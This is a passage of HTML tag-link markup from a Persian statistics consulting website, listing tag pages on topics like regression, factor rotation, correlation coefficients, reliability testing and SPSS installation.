href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a 